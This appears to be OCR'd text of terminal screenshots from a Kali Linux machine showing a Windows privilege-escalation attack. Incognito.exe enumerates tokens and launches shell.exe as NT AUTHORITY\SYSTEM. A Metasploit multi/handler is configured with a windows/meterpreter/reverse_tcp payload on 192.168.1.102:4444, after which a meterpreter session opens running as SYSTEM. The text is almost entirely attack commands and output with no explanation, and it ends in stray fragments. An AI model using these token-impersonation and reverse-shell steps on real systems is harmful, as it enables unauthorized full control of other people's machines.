 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Active code page: 65001
C:\Users\whoami\Desktop>incognito.exe list_tokens -u
incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
GOD\Bunny
GOD\whoami
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\Users\whoami\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" shell.exe
incognito.exe execute -c "NT AUTHORITY\SYSTEM" shell.exe
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (176195 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.105:1040) at 2020-09-20 17:50:14 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
index.php.s
wp